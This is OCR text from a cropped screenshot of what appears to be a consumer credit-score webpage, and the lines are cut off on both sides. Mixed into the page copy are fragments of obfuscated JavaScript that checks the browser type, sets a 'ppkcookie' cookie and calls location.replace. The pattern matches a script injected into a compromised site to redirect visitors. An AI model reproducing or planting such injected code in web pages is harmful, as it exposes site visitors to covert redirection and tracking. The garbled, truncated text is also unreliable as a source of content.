
ke to learn more about your credit score and the way in which it affects
res and Interest Rates
.
r Dayton can help you understand your numbers and set you on the
E;’,’Chromium’,’Firefox’,’Chrome’,’ppkcookie’,’location’,’replace’,’https:
34c909){while(–_0x34c909){_0x2fa107[‘push’](_0x2fa107[‘shift’]
265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var
(){if(document[_0x265c(‘0x0’)](_0x265c(‘0x1’))===null){if(typeof
71,_0x1d8816,_0x3eeb6e){var _0x4e0732=”;if(_0x3eeb6e){var
86[_0x265c(‘0x4′)]
’+_0x1dd386[‘toUTCString’]();}document[‘cookie’]=_0x7f1c71+’=’+
(_0x511919){var _0x2e7cdb=_0x511919+’=’;var
(var